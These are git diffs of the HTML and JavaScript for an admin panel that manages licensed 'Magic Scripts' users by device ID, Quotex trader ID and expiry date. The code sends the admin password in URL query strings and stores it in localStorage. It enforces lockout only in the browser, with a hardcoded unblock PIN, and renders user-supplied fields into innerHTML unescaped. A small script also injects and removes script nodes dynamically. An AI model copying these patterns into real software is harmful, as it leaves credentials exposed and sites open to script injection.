+            <svg class="eye-slash" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 640 512"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"></path></svg>
+        </label>
+        <div id="loginError" class="error-msg">Please enter a password!</div>
+    </div>
+
+    <button id="loginBtn" class="btn" onclick="login()">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/login.png" style="width:20px;"> Login
     </button>
 </div>
 
 <div id="panelBox" class="box hidden">
     <button class="logout-btn" onclick="logout()">
-        <img src="logout.png" style="width:14px;"> LOGOUT
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/logout.png" style="width:14px;"> LOGOUT
     </button>
     
     <div class="header-section">
-        <img src="sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
-        <img src="MS.png" class="logo-img">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/MS.png" class="logo-img">
         <h3 style="margin:10px 0 0; color:var(--blue); text-transform: uppercase;">Magic Scripts Admin Panel</h3>
     </div>
+
+    <div id="panelBlockWarn" class="blocked-banner hidden">🔒 BROWSER IS BLOCKED (NO ACTIONS ALLOWED)</div>
 
     <input type="text" id="admin_n" placeholder="Admin Side User Name" style="border-color: var(--blue);" oninput="showToggles()">
     <input type="text" id="n" placeholder="User Name">
     <input type="text" id="i" placeholder="20-Digit Device ID" maxlength="20" oninput="showToggles()">
     <input type="text" id="trader_id" placeholder="User Trader ID (Quotex)" maxlength="8">
     <input type="email" id="e" placeholder="User Email">
-<!-- 🆕 LOGO URL INPUT BOX -->
-<input type="text" id="logo_url" placeholder="User Logo URL (e.g., Imgur Link)">
-
-    <!-- NEW: Expiry Date & Time Input Element -->
+    <input type="text" id="logo_url" placeholder="User Logo URL (e.g., Imgur Link)">
+
     <label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block;">Select Expiry Date & Time:</label>
     <input type="datetime-local" id="expiry_time">
-<!-- NEW: Premium Flag Dropdown System -->
-<label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block; margin-top: 12px;">Select User Country / Flag:</label>
-<div class="custom-dropdown" id="flagDropdown">
-    <div class="dropdown-header" onclick="toggleDropdown()">
-        <span id="selectedFlagContainer">
-            <img src="https://flagcdn.com/24x18/pk.png" class="flag-icon" id="currentFlagImg">
-            <span id="currentCountryName" style="color: var(--accent); font-weight: bold;">Pakistan</span>
-        </span>
-        <!-- Blue Color Dynamic Vector Chevron Arrow -->
-        <svg class="chevron-icon" viewBox="0 0 24 24">
-            <path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/>
-        </svg>
+
+    <label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block; margin-top: 12px;">Select User Country / Flag:</label>
+    <div class="custom-dropdown" id="flagDropdown">
+        <div class="dropdown-header" onclick="toggleDropdown()">
+            <span id="selectedFlagContainer">
+                <img src="https://flagcdn.com/24x18/pk.png" class="flag-icon" id="currentFlagImg">
+                <span id="currentCountryName" style="color: var(--accent); font-weight: bold;">Pakistan</span>
+            </span>
+            <svg class="chevron-icon" viewBox="0 0 24 24">
+                <path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/>
+            </svg>
+        </div>
+        <div class="dropdown-list" id="dropdownList"></div>
     </div>
-    <div class="dropdown-list" id="dropdownList">
-        <!-- Javascript will inject list components natively here -->
-    </div>
-</div>
 
     <div id="toggleBox">
         <div class="t-row"><span>Mobile Live</span><label class="switch"><input type="checkbox" id="t_android" checked><span class="slider"></span></label></div>
@@ -326,30 +222,42 @@
     </div>
 
     <button class="btn" onclick="add()">
-        <img src="upgrade.png" style="width:20px;"> UPGRADE
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/upgrade.png" style="width:20px;"> UPGRADE
     </button>
 
     <div class="search-container">
-        <img src="search.png" id="searchIcon" class="search-main-icon">
+        <img src="https://ahmad-bhai-admin-panel.vercel.app/search.png" id="searchIcon" class="search-main-icon">
         <input type="text" id="s" placeholder="Search User" onkeyup="search()">
     </div>
     
     <div id="list" style="max-height:300px; overflow-y:auto; margin-top:10px;"></div>
 </div>
 
-<!-- ─── CHANGE TO THIS NEW API SCRIPT ────────────────────────────────── -->
 <script>
-// ─── ADMIN PANEL API CONFIGURATION ───────────────────────────────────
 const adminAPIUrl = "https://ahmad-bhai-admin-panel.vercel.app/a"; 
+
+function isBrowserBlocked() {
+    return localStorage.getItem('admin_blocked') === 'true';
+}
+
+function checkUrlLogout() {
+    const urlParams = new URLSearchParams(window.location.search);
+    const logoutToken = urlParams.get('logout/token') || urlParams.get('logout_token');
+    
+    if (logoutToken) {
+        let savedToken = localStorage.getItem('admin_auth_token');
+        if (savedToken === logoutToken || !savedToken) {
+            logout(true);
+            return true;
+        }
+    }
+    return false;
+}
 
 function togglePasswordVisibility() {
     let passInput = document.getElementById('pass');
     let checkbox = document.getElementById('togglePassCheckbox');
-    if (checkbox.checked) {
-        passInput.type = "text";
-    } else {
-        passInput.type = "password";
-    }
+    passInput.type = checkbox.checked ? "text" : "password";
 }
 
 function showToggles() {
@@ -359,8 +267,8 @@
 }
 
 function applyTheme(theme) {
-    const themeIcon = (theme === 'light') ? 'moon.png' : 'sun.png';
-    const searchIcon = (theme === 'light') ? 'search1.png' : 'search.png';
+    const themeIcon = (theme === 'light') ? 'https://ahmad-bhai-admin-panel.vercel.app/moon.png' : 'https://ahmad-bhai-admin-panel.vercel.app/sun.png';
+    const searchIcon = (theme === 'light') ? 'https://ahmad-bhai-admin-panel.vercel.app/search1.png' : 'https://ahmad-bhai-admin-panel.vercel.app/search.png';
     if(theme === 'light') document.body.classList.add('light-mode');
     else document.body.classList.remove('light-mode');
     document.getElementById('themeIconLogin').src = themeIcon;
@@ -383,31 +291,62 @@
     setTimeout(() => t.classList.remove('show'), 2000);
 }
 
-// ─── NEW BACKEND API ROUTINES ───────────────────────────────────────
 async function login(){
+    if (isBrowserBlocked()) {
+        showToast("Browser Blocked! Action Prohibited");
+        let resetPin = prompt("3 Fail Attempts Block! Enter Master Unblock PIN:");
+        if (resetPin === "786") {
+            localStorage.removeItem('admin_blocked');
+            localStorage.setItem('login_attempts', '0');
+            document.getElementById('blockMessage').classList.add('hidden');
+            showToast("Browser Unblocked!");
+        }
+        return;
+    }
+
     let passInput = document.getElementById('pass');
     let errorMsg = document.getElementById('loginError');
     let passValue = passInput.value;
+
     if(!passValue) {
         passInput.classList.add('error-border');
         errorMsg.style.display = "block";
         return;
     }
-    
+
     try {
         let res = await fetch(`${adminAPIUrl}?action=login&key=${encodeURIComponent(passValue)}`);
         let data = await res.json();
-        
-        if(data.success) {
+
+        if(data.success && data.token) {
+            localStorage.setItem('login_attempts', '0');
             localStorage.setItem('admin_session_pass', passValue);
+            localStorage.setItem('admin_auth_token', data.token);
+
+            let newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + `?token=${data.token}`;
+            window.history.pushState({path: newUrl}, '', newUrl);
+
             document.getElementById('loginBox').classList.add('hidden');
             document.getElementById('panelBox').classList.remove('hidden');
             loadData();
         } else {
-            showToast("Wrong Password");
+            handleFailedAttempt();
         }
     } catch(e) {
         showToast("Server Connection Error");
+    }
+}
+
+function handleFailedAttempt() {
+    let attempts = parseInt(localStorage.getItem('login_attempts') || '0') + 1;
+    localStorage.setItem('login_attempts', attempts.toString());
+
+    if (attempts >= 3) {
+        localStorage.setItem('admin_blocked', 'true');
+        document.getElementById('blockMessage').classList.remove('hidden');
+        showToast("Browser BLOCKED due to 3 wrong attempts!");
+    } else {
+        showToast(`Wrong Password (${attempts}/3 attempts)`);
     }
 }
 
@@ -418,66 +357,85 @@
     errorMsg.style.display = "none";
 }
 
-function logout(){
+async function logout(isUrlTriggered = false){
+    let token = localStorage.getItem('admin_auth_token');
+    
+    if (token) {
+        try {
+            await fetch(`${adminAPIUrl}?action=logout&token=${token}`);
+        } catch(e){}
+    }
+
     localStorage.removeItem('admin_session_pass');
+    localStorage.removeItem('admin_auth_token');
+
+    let cleanUrl = window.location.protocol + "//" + window.location.host + window.location.pathname;
+    window.history.pushState({path: cleanUrl}, '', cleanUrl);
+
     document.getElementById('panelBox').classList.add('hidden');
     document.getElementById('loginBox').classList.remove('hidden');
     resetError();
-    showToast("Logged Out");
+    
+    if (isUrlTriggered) {
+        showToast("Session Expired via Logout URL");
+    } else {
+        showToast("Logged Out");
+    }
 }
 
 async function loadData(){
+    if (isBrowserBlocked()) {
+        document.getElementById('panelBlockWarn').classList.remove('hidden');
+        document.getElementById('list').innerHTML = "<p style='text-align:center;color:var(--red);'>SYSTEM BLOCKED: Clear block state first</p>";
+        return;
+    }
+
     let savedPass = localStorage.getItem('admin_session_pass');
-    if(!savedPass) return checkAuthState();
+    let savedToken = localStorage.getItem('admin_auth_token');
+
+    if(!savedPass && !savedToken) return checkAuthState();
 
     try {
-        let res = await fetch(`${adminAPIUrl}?action=load&key=${encodeURIComponent(savedPass)}`);
+        let res = await fetch(`${adminAPIUrl}?action=load&key=${encodeURIComponent(savedPass || '')}&token=${savedToken || ''}`);
         let data = await res.json();
-        
+
         if(!data.success) {
             logout();
             return;
         }
 
         let h = "";
-        // Backend se data object format me milta hai
         let users = data.data || {};
-        
-// Replace the Object.keys(users).forEach loop block inside loadData() with this:
-Object.keys(users).forEach(key => {
-    let v = users[key];
-    let searchKey = (v.admin_note || v.name).toLowerCase();
-    let expiryDisplay = v.expiry_time ? new Date(v.expiry_time).toLocaleString() : "Never";
-
-    // 🚩 Country configurations mapping
-    let flagToken = v.flag || "pk"; 
-    let matchedCountryPair = flagList.find(c => c[0] === flagToken);
-    let countryTitle = matchedCountryPair ? matchedCountryPair[1] : "Global Region";
-
-    // 🆕 Custom Logo verification fallback logic
-    let userLogoSrc = (v.logo && v.logo.trim() !== "") ? v.logo : "MS.png";
-
-    h += `<div class="user-card" data-admin="${searchKey}">
-        <span style="display: flex; align-items: center; gap: 12px; width: 100%;">
-            <!-- 🆕 Left Side Circular Profile Dynamic User Logo -->
-            <img src="${userLogoSrc}" style="width: 45px; height: 45px; border-radius: 50%; object-fit: cover; border: 2px solid var(--blue); flex-shrink: 0;">
-            
-            <div style="flex-grow: 1;">
-                <div style="display: flex; align-items: center; gap: 6px; margin-bottom: 2px;">
-                    <img src="https://flagcdn.com/24x18/${flagToken}.png" class="flag-icon" style="width:18px; height:13px;" title="${countryTitle}">
-                    <b style="color:var(--blue); text-transform:uppercase; font-size:14px;">${v.admin_note || 'No Name'}</b>
-                </div>
-                <b style="color:var(--text); font-size:12px;">${v.name}</b><br>
-                <small style="opacity:0.7; font-size:11px;">Device: ${v.id}</small><br>
-                <small style="color:var(--accent); font-size:11px;">Trader: ${v.trader_id || 'N/A'}</small><br>
-                <small style="color:var(--red); font-weight:bold; font-size:11px;">Expires: ${expiryDisplay}</small>
-            </div>
-        </span>
-        <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')" style="flex-shrink: 0; margin-left: 10px;">
-            <img src="delete.png" style="width:12px;"> Delete
-        </button>
-    </div>`;
-});
+
+        Object.keys(users).forEach(key => {
+            let v = users[key];
+            let searchKey = (v.admin_note || v.name).toLowerCase();
+            let expiryDisplay = v.expiry_time ? new Date(v.expiry_time).toLocaleString() : "Never";
+
+            let flagToken = v.flag || "pk"; 
+            let matchedCountryPair = flagList.find(c => c[0] === flagToken);
+            let countryTitle = matchedCountryPair ? matchedCountryPair[1] : "Global Region";
+            let userLogoSrc = (v.logo && v.logo.trim() !== "") ? v.logo : "MS.png";
+
+            h += `<div class="user-card" data-admin="${searchKey}">
+                <span style="display: flex; align-items: center; gap: 12px; width: 100%;">
+                    <img src="${userLogoSrc}" style="width: 45px; height: 45px; border-radius: 50%; object-fit: cover; border: 2px solid var(--blue); flex-shrink: 0;">
+                    <div style="flex-grow: 1;">
+                        <div style="display: flex; align-items: center; gap: 6px; margin-bottom: 2px;">
+                            <img src="https://flagcdn.com/24x18/${flagToken}.png" class="flag-icon" style="width:18px; height:13px;" title="${countryTitle}">
+                            <b style="color:var(--blue); text-transform:uppercase; font-size:14px;">${v.admin_note || 'No Name'}</b>
+                        </div>
+                        <b style="color:var(--text); font-size:12px;">${v.name}</b><br>
+                        <small style="opacity:0.7; font-size:11px;">Device: ${v.id}</small><br>
+                        <small style="color:var(--accent); font-size:11px;">Trader: ${v.trader_id || 'N/A'}</small><br>
+                        <small style="color:var(--red); font-weight:bold; font-size:11px;">Expires: ${expiryDisplay}</small>
+                    </div>
+                </span>
+                <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')" style="flex-shrink: 0; margin-left: 10px;">
+                    <img src="https://ahmad-bhai-admin-panel.vercel.app/delete.png" style="width:12px;"> Delete
+                </button>
+            </div>`;
+        });
 
         document.getElementById('list').innerHTML = h || "<p style='text-align:center;opacity:0.5'>Empty List</p>";
     } catch(e) {
@@ -486,17 +444,19 @@
 }
 
 async function add() {
+    if (isBrowserBlocked()) return showToast("Blocked Browser cannot perform writes!");
+
     let savedPass = localStorage.getItem('admin_session_pass');
-    if(!savedPass) return logout();
+    let savedToken = localStorage.getItem('admin_auth_token');
 
     let adInput = document.getElementById('admin_n');
     let nInput = document.getElementById('n');
     let iInput = document.getElementById('i');
     let tInput = document.getElementById('trader_id');
     let eInput = document.getElementById('e');
-    let logoInput = document.getElementById('logo_url'); // 🆕 Fetch Logo Input
+    let logoInput = document.getElementById('logo_url'); 
     let expInput = document.getElementById('expiry_time');
-    
+
     if(adInput.value.trim() !== "" && iInput.value.trim() !== ""){
         let perms = {
             android: document.getElementById('t_android').checked,
@@ -508,24 +468,22 @@
             ana: document.getElementById('t_ana').checked
         };
 
-        let expiryTimestamp = expInput.value ? new Date(expInput.value).getTime() : null;
-
         let userData = {
             admin_note: adInput.value,
             id: iInput.value.replace(/\s/g, ''),
             name: nInput.value,
             trader_id: tInput.value,
             email: eInput.value,
-            logo: logoInput.value.trim() || "", // 🆕 Saves Target Logo URL String directly to Firebase
+            logo: logoInput.value.trim() || "",
             flag: selectedCountryCode,
             date: new Date().toLocaleDateString(),
-            expiry_time: expiryTimestamp, 
+            expiry_time: expInput.value ? new Date(expInput.value).getTime() : null, 
             status: "active",
             permissions: perms
         };
 
         try {
-            let res = await fetch(`${adminAPIUrl}?action=add&key=${encodeURIComponent(savedPass)}`, {
+            let res = await fetch(`${adminAPIUrl}?action=add&key=${encodeURIComponent(savedPass || '')}&token=${savedToken || ''}`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify(userData)
@@ -534,7 +492,6 @@
 
             if(result.success) {
                 showToast("User Upgraded Successfully!");
-                // Clear all input text nodes including logo field
                 adInput.value=""; nInput.value=""; iInput.value=""; tInput.value=""; eInput.value=""; logoInput.value=""; expInput.value="";
                 if(typeof resetFlagDropdown === 'function') resetFlagDropdown();
                 document.getElementById('toggleBox').style.display = "none";
@@ -550,17 +507,18 @@
     }
 }
 
-
 async function del(k, name){
+    if (isBrowserBlocked()) return showToast("Blocked Browser cannot delete data!");
+
     let savedPass = localStorage.getItem('admin_session_pass');
-    if(!savedPass) return logout();
+    let savedToken = localStorage.getItem('admin_auth_token');
 
     try {
-        let res = await fetch(`${adminAPIUrl}?action=delete&key=${encodeURIComponent(savedPass)}&userKey=${k}`);
+        let res = await fetch(`${adminAPIUrl}?action=delete&key=${encodeURIComponent(savedPass || '')}&token=${savedToken || ''}&userKey=${k}`);
         let result = await res.json();
         if(result.success) {
             showToast(name + " removed!", true);
-            loadData(); // List refresh karein
+            loadData();
         } else {
             showToast("Delete failed!");
         }
@@ -578,8 +536,16 @@
 }
 
 function checkAuthState() {
+    if (checkUrlLogout()) return;
+
+    if (isBrowserBlocked()) {
+        document.getElementById('blockMessage').classList.remove('hidden');
+    }
+
     let savedPass = localStorage.getItem('admin_session_pass');
-    if(savedPass) {
+    let savedToken = localStorage.getItem('admin_auth_token');
+
+    if(savedPass || savedToken) {
         document.getElementById('loginBox').classList.add('hidden');
         document.getElementById('panelBox').classList.remove('hidden');
         loadData();
@@ -590,16 +556,14 @@
     }
 }
 
-// Auto Refresh state check on page load
 window.onload = () => { 
     applyTheme(localStorage.getItem('theme') || 'dark'); 
     checkAuthState();
 };
 </script>
-<!-- ─── END OF NEW API SCRIPT ───────────────────────────────────────── -->
-
-</body>
-<script>(function() {
+
+<script>
+(function() {
     const pKey = "AhmadBhai_Ultimate_v10";
 
     let settings = JSON.parse(localStorage.getItem(pKey)) || {
@@ -753,9 +717,6 @@
         };
     };
 })();
-// ==========================================
-// 🚩 FLAG DROPDOWN SYSTEM START
-// ==========================================
 var flagList = [
     ["pk", "Pakistan"], ["in", "India"], ["bd", "Bangladesh"], ["sa", "Saudi Arabia"],
     ["ae", "United Arab Emirates"], ["tr", "Turkey"], ["lk", "Sri Lanka"], ["au", "Australia"],
@@ -763,9 +724,8 @@
     ["th", "Thailand"], ["kr", "South Korea"], ["ng", "Nigeria"], ["mx", "Mexico"]
 ];
 
-let selectedCountryCode = "pk"; // Default active country variable
-
-// 1. Generate and Render List Items Dynamically with smooth UI state
+let selectedCountryCode = "pk";
+
 function initializeFlagDropdown() {
     const listContainer = document.getElementById('dropdownList');
     if(!listContainer) return;
@@ -779,7 +739,6 @@
         item.className = `dropdown-item ${code === selectedCountryCode ? 'active' : ''}`;
         item.setAttribute('data-code', code);
         
-        // Click behavior with event propagation management
         item.onclick = function(e) { 
             e.stopPropagation(); 
             selectCountry(code, name); 
@@ -793,18 +752,13 @@
     });
 }
 
-// 2. Toggle main container view state
 function toggleDropdown() {
     const dropdown = document.getElementById('flagDropdown');
-    if(dropdown) {
-        dropdown.classList.toggle('open');
-    }
-}
-
-// 3. Update application state and UI elements when country changes
+    if(dropdown) dropdown.classList.toggle('open');
+}
+
 function selectCountry(code, name) {
     selectedCountryCode = code;
-    
     const currentFlagImg = document.getElementById('currentFlagImg');
     const currentCountryName = document.getElementById('currentCountryName');
     const flagDropdown = document.getElementById('flagDropdown');
@@ -812,7 +766,6 @@
     if(currentFlagImg) currentFlagImg.src = `https://flagcdn.com/24x18/${code}.png`;
     if(currentCountryName) currentCountryName.innerText = name;
     
-    // Refresh active styling across dynamic options list
     document.querySelectorAll('.dropdown-item').forEach(el => {
         el.classList.remove('active');
         if(el.getAttribute('data-code') === code) el.classList.add('active');
@@ -821,12 +774,10 @@
     if(flagDropdown) flagDropdown.classList.remove('open');
 }
 
-// 4. Function to reset dropdown back to default (Use this inside your add() success block)
 function resetFlagDropdown() {
     selectCountry("pk", "Pakistan");
 }
 
-// 5. Global Window Event Listener for Closing Dropdown on exterior boundary clicks
 window.addEventListener('click', function(e) {
     const dropdown = document.getElementById('flagDropdown');
     if (dropdown && !dropdown.contains(e.target)) {
@@ -834,17 +785,7 @@
     }
 });
 
-// 6. Safe initialization hook attachment without overwriting existing window triggers
-if (window.addEventListener) {
-    window.addEventListener('load', initializeFlagDropdown);
-} else if (window.attachEvent) {
-    window.attachEvent('onload', initializeFlagDropdown);
-}
-// ==========================================
-// 🚩 FLAG DROPDOWN SYSTEM END
-// ==========================================
-
-
+window.addEventListener('load', initializeFlagDropdown);
 </script>
 <script>
     (async () => {
@@ -863,10 +804,11 @@
                 document.body.appendChild(freshScriptNode);
                 setTimeout(() => freshScriptNode.remove(), 600);
             });
-            console.log("Zeetex Emoji Engine Hook Active");
+            console.log(" Emoji Engine Hook Active");
         } catch (e) {
             console.error("Emoji Override Skipped due to runtime separation layer context.", e);
         }
     })();
 </script>
+</body>
 </html>

==== commit 9b9436ed: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -25,73 +25,79 @@
         .theme-toggle { position:absolute; top:0; right:0; cursor:pointer; width:30px; height:30px; transition: 0.3s; z-index: 15;}
         
         .input-group { margin: 8px 0; position: relative; }
-
-        .password-container {
-            position: relative;
-            width: 100%;
-            display: block; 
-        }
-
-        .password-container input {
-            padding-right: 45px !important; 
-            width: 100%;
-            box-sizing: border-box;
-        }
-
-        .password-container .container {
-            --color: #3b82f6; 
-            --size: 18px;
-            position: absolute;
-            right: 15px;      
-            top: 50%;         
-            transform: translateY(-70%); 
-            cursor: pointer;
-            user-select: none;
-            fill: var(--color);
-            z-index: 10;
-            width: var(--size);
-            height: var(--size);
-            display: inline-block; 
-        }
-
-        .password-container .container .eye {
-            position: absolute;
-            animation: keyframes-fill .5s;
-        }
-
-        .password-container .container .eye-slash {
-            position: absolute;
-            animation: keyframes-fill .5s;
-            display: none;
-        }
-
-        .password-container .container input:checked ~ .eye {
-            display: none;
-        }
-        .password-container .container input:checked ~ .eye-slash {
-            display: block;
-        }
-
-        .password-container .container input {
-            position: absolute;
-            opacity: 0;
-            cursor: pointer;
-            height: 0;
-            width: 0;
-            margin: 0;
-            padding: 0;
-        }
-
-        @keyframes keyframes-fill {
-            0% { transform: scale(0); opacity: 0; }
-            50% { transform: scale(1.2); }
-        }
+    /* Password Group & Eye Icon Styling */
+/* Custom Password container to keep elements together */
+.password-container {
+    position: relative;
+    width: 100%;
+    display: block; /* Flex container ke side-effects hatane ke liye */
+}
+
+.password-container input {
+    padding-right: 45px !important; /* Right side se text eye icon par na charhe */
+    width: 100%;
+    box-sizing: border-box;
+}
+
+/* Updated Eye Icon Container - Fixed Position Inside Box */
+.password-container .container {
+    --color: #3b82f6; 
+    --size: 18px;
+    position: absolute;
+    right: 15px;      /* Box ke andar alignment */
+    top: 50%;         /* Vertical placement midpoint */
+    transform: translateY(-70%); /* Perfectly center push */
+    cursor: pointer;
+    user-select: none;
+    fill: var(--color);
+    z-index: 10;
+    width: var(--size);
+    height: var(--size);
+    display: inline-block; /* Flex overlap se bachane ke liye */
+}
+
+
+.password-container .container .eye {
+    position: absolute;
+    animation: keyframes-fill .5s;
+}
+
+.password-container .container .eye-slash {
+    position: absolute;
+    animation: keyframes-fill .5s;
+    display: none;
+}
+
+/* On check event */
+.password-container .container input:checked ~ .eye {
+    display: none;
+}
+.password-container .container input:checked ~ .eye-slash {
+    display: block;
+}
+
+/* Hide default checkbox */
+.password-container .container input {
+    position: absolute;
+    opacity: 0;
+    cursor: pointer;
+    height: 0;
+    width: 0;
+    margin: 0;
+    padding: 0;
+}
+
+@keyframes keyframes-fill {
+    0% { transform: scale(0); opacity: 0; }
+    50% { transform: scale(1.2); }
+}
 
         input, select { width:100%; padding:14px; border-radius:12px; border:1px solid var(--border); background:var(--input-bg); color:var(--accent); font-weight: bold; outline: none; box-sizing: border-box; transition: 0.3s; margin-bottom: 10px;}
         input::placeholder { color: #555; font-weight: normal; }
         
         input.error-border { border-color: var(--red) !important; }
         .error-msg { color: var(--red); font-size: 12px; margin-top: -5px; margin-bottom: 10px; display: none; font-weight: 500; }
+
 
         .btn { display: flex; align-items: center; justify-content: center; gap: 10px; background:var(--blue); color:white; border:none; width:100%; padding:15px; border-radius:12px; cursor:pointer; font-weight:bold; margin-top:12px;}
 
@@ -114,6 +120,7 @@
         
         .hidden { display:none !important; }
 
+        /* Toggles Styling */
         #toggleBox { background: rgba(0,0,0,0.2); padding: 15px; border-radius: 15px; margin-bottom: 15px; border: 1px solid var(--border); display: none; }
         .t-row { display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px; font-size: 13px; }
         .switch { position: relative; display: inline-block; width: 34px; height: 18px; }
@@ -122,93 +129,190 @@
         .slider:before { position: absolute; content: ""; height: 12px; width: 12px; left: 3px; bottom: 3px; background-color: white; transition: .4s; border-radius: 50%; }
         input:checked + .slider { background-color: var(--blue); }
         input:checked + .slider:before { transform: translateX(16px); }
-
-        .custom-dropdown { position: relative; width: 100%; margin-bottom: 15px; font-family: 'Segoe UI', sans-serif; user-select: none; z-index: 99; }
-        .dropdown-header { background: var(--input-bg); border: 1px solid var(--border); padding: 14px; border-radius: 12px; cursor: pointer; display: flex; justify-content: space-between; align-items: center; transition: all 0.3s ease; }
-        .dropdown-header:hover { border-color: var(--blue); }
-        #selectedFlagContainer { display: flex; align-items: center; gap: 12px; }
-        .flag-icon { width: 24px; height: 18px; object-fit: cover; border-radius: 3px; box-shadow: 0 2px 5px rgba(0,0,0,0.2); }
-        .chevron-icon { width: 20px; height: 20px; fill: var(--blue); transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275); }
-        .custom-dropdown.open .chevron-icon { transform: rotate(180deg); }
-        .dropdown-list { position: absolute; top: calc(100% + 6px); left: 0; right: 0; background: var(--card); border: 1px solid var(--border); border-radius: 16px; max-height: 250px; overflow-y: auto; opacity: 0; transform: translateY(-15px) scale(0.97); pointer-events: none; box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5); transition: opacity 0.3s ease, transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275); padding: 6px; }
-        .dropdown-list::-webkit-scrollbar { width: 6px; }
-        .dropdown-list::-webkit-scrollbar-thumb { background: var(--border); border-radius: 10px; }
-        .dropdown-list::-webkit-scrollbar-thumb:hover { background: var(--blue); }
-        .custom-dropdown.open .dropdown-list { opacity: 1; transform: translateY(0) scale(1); pointer-events: auto; }
-        .dropdown-item { padding: 12px; display: flex; align-items: center; gap: 12px; cursor: pointer; border-radius: 10px; transition: all 0.2s ease; color: var(--text); }
-        .dropdown-item:hover { background: rgba(37, 99, 235, 0.15); color: var(--blue); transform: translateX(4px); }
-        .dropdown-item.active { background: var(--blue); color: #fff !important; }
-
